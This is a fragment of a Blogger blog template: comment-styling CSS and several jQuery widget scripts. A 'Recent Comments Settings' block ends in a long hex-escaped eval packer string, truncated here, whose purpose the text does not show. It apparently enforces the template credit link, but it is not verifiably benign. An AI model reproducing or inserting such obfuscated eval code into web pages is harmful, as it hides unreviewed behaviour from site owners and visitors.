margin: 0px 0 0 -16px;
color: #FFF;
background: #3fbb1f;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: #3fbb1f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="75" height="75" src="' + avtr + '"/>');
        }
      }


function galposts(e){document.write('<div class="gallery-posts clearfix">');for(var t=0;t<nopost;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l="media$thumbnail"in n[t]?n[t].media$thumbnail.url:pblank}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRzhcrdB5E99d0xmfqeaLDvfceUl2x8rqnMoA_xYzPHoj0aHQtp-fsXDk6cgk1Z4i68zL5SXu6YDoN3klkunliNXWZjcM1YYBe26FuBiQN9APHucRXBtHCbeHuo2hWhq503M44uvR-dGo/s1600/Images_no_image.gif"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Jan";y[2]="Feb";y[3]="Mar";y[4]="Apr";y[5]="May";y[6]="Jun";y[7]="Jul";y[8]="Aug";y[9]="Sep";y[10]="Oct";y[11]="Nov";y[12]="Dec";document.write('<div class="def_wgr">');document.write('<div class="featured_thumb"><a class="first_A toptip" href="'+i+'" rel="bookmark" title="'+r+'"><img src="'+l.replace("/s1600/","/s200-c/")+'" alt="" title="'+r+'"><span class="thumb-icon small"><i class="fa fa-mail-forward"></i></span><h3>'+r+"</h3></a></div>");$(".gallery-posts .def_wgr:first-child a.first_A img").attr("src",function(e,t){return t.replace("200","400")});$(".gallery-posts .def_wgr:first-child a.first_A").removeClass("toptip");var w="";var E=0;if(shdate==true){w=w+y[parseInt(m,10)]+" "+g+", "+v;E=1}document.write('<div class="details"><span class="s_category"><a class="date_c" href="'+i+'"><i class="fa fa-calendar-o mi"></i>'+w+'</a></span><span class="more_meta"><a href="'+i+'#comments"><i class="fa fa-comments-o mi"></i>'+u+"</a></span></div>");if("content"in n){var S=n.content.$t}else if("summary"in n){var S=n.summary.$t}else var S="";var x=/<\S[^>]*>/g;S=S.replace(x,"");if(shsum==true){if(S.length<nochar){document.write(S)}else{document.write("");S=S.substring(0,nochar);var T=S.lastIndexOf(" ");S=S.substring(0,T);document.write(S+"...")}}if(shcom==true){if(E==1){w=w+" | "}if(u=="1 Comments")u="1 Comment";if(u=="0 Comments")u="No Comments";u='<a href="'+f+'" target ="_top">'+u+"</a>";w=w+u;E=1}if(dismore==true){if(E==1)w=w+" | ";w=w+'<a href="'+i+'" class="url" target ="_top">More &#187;</a>';E=1}document.write("</div>");if(dissep==true)if(t!=nopost-1)document.write("")}document.write("</div>")}var dismore=false;var dissep=false;var shcom=true;var shdate=true;var shsum=false;var nochar=0


      //]]>
    </script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSNsgQ35qcju6Re8AXo6TCg03rSaUHQutfEJkGDm4GjoAOqGEG4xq3GIX4TJJv0Z9P2od4EbyXdarSeO-1BHDcvIw3krCocL39MxURL63niWD9WWluo2t_VG64PFnGzgyQQsuJkAKNJLE/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
jQuery(document).ready(function($){
  $(window).load(function(){
    $('.flexslider').flexslider({
        animation: "fade",
        slideshow: true,
        directionNav:true,
        slideshowSpeed: 5000,controlNav: true,
        smoothHeight: true,
        slideDirection: 'horizontal'
        });
			jQuery('.slides').addClass('loaded');
		}); 

	var aboveHeight = $('#leader-wrapper').outerHeight();
        $(window).scroll(function(){
                if ($(window).scrollTop() > 200){
                $('#main-nav').addClass('fixed-nav').css('top','0').next()
                .css('padding-top','0px');
                } else {
                $('#main-nav').removeClass('fixed-nav').next()
                .css('padding-top','0');
                }
        });
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
    // Recent Comments Settings
    var
 numComments  = 4,
 showAvatar  = true,
 avatarSize  = 65,
 roundAvatar = true,
 characters  = 30,
 showMorelink = false,
 moreLinktext = "More �",
 defaultAvatar  = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5e6NnpktCjlJZHhjretzLn1LjeSSoNHw-TvWmsxLJ8AaBXrRi_F-Rt36AewKZAoDtIQMURU8ZCFPnh6TZWuR11n9rq-Lmmi8NkAlF-2bKRbE1NIkDFDVKHJCB4H4aCjO9NhkOkky7kg8d/s1600/default-avatar.jpg",
 hideCredits = true;


var numComments = numComments || 4,
    avatarSize = avatarSize || 65,
    characters = characters || 30,
    defaultAvatar = defaultAvatar || "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5e6NnpktCjlJZHhjretzLn1LjeSSoNHw-TvWmsxLJ8AaBXrRi_F-Rt36AewKZAoDtIQMURU8ZCFPnh6TZWuR11n9rq-Lmmi8NkAlF-2bKRbE1NIkDFDVKHJCB4H4aCjO9NhkOkky7kg8d/s1600/default-avatar.jpg",
    moreLinktext = moreLinktext || " More &raquo;",
    showAvatar = (typeof showAvatar === 'undefined') ? true : showAvatar,
    showMorelink = (typeof showMorelink === 'undefined') ? false : showMorelink,
    roundAvatar = (typeof roundAvatar === 'undefined') ? true : roundAvatar,
    hideCredits = (typeof hideCredits === 'undefined') ? false : roundAvatar;

var _M1NFV6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x74\x28\x32\x53\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x53\x28\x63\x29\x7b\x32\x56\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x58\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x57\x2e\x33\x56\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x55\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x63\x2d\x2d\x29\x7b\x32\x54\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x53\x28\x33\x52\x20\x33\x50\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x56\x20\x70\x7d\x28\x5c\x27\x45\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c